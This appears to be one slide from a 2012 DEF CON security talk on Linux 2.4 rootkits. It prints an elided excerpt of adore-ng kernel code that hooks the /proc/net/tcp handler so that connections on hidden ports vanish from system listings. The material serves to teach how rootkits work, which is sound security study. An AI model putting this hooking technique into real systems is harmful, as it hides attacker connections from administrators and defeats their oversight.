 Linux 2.4 Hiding Connections
Dirty hairball of code, full code in adore-ng:
int n_get_info_tcp ( char *page, char **start,
off_t pos, int count ) {
int r = 0, i = 0, n = 0;
char port[10], *ptr, *it;
[...]
r = o_get_info_tcp(page, start, pos, count);
[...]
for ( ; ptr < page + r; ptr += NET_CHUNK ) {
if ( ! is_hidden_port(ptr) ) {
sprintf(port, "%4d", n);
strncpy(ptr, port, strlen(port));
memcpy(it, ptr, NET_CHUNK);
it += NET_CHUNK;
++n;
}
}
[...]
return r;
}
void hook_tcp () {
struct proc_dir_entry *pde;
pde = proc_net->subdir;
while ( strcmp(pde->name, "tcp") )
pde = pde->next;
o_get_info_tcp = pde->get_info;
pde->get_info = &n_get_info_tcp;
}
VSR
Copyright © 2012 Virtual Security Research, LLC.
All Rights Reserved.
DEF CON
XX